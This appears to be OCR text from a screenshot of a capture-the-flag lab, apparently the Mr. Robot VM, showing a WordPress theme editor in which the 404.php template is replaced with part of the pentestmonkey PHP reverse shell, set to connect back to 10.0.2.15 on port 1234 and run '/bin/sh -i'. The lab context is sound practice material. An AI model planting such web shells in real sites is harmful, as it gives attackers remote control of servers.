 1 2 3 4
14:28
Kali Linux
Settings
10.0.2.8/robots.txt
10.0.2.8/key-1-of-3.txt
New Tab
Edit Themes ‹ user's Blog! —
10.0.2.8/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template